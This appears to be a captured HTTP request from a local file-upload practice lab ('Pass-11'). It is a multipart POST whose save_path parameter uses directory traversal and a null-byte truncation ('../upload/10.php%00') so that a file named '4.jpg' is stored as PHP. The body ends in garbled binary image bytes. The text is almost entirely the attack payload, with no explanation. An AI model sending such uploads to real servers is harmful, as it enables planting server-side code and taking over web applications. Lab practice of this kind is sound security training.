 POST /Pass-11/index.php?save_path=../upload/10.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------135598159319135875423737462151
Content-Length: 21254
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------135598159319135875423737462151
Content-Disposition: form-data; name="upload_file"; filename="4.jpg"
Content-Type: image/jpeg
□□□□JFIF□□□HH□□C🡩□
□🡩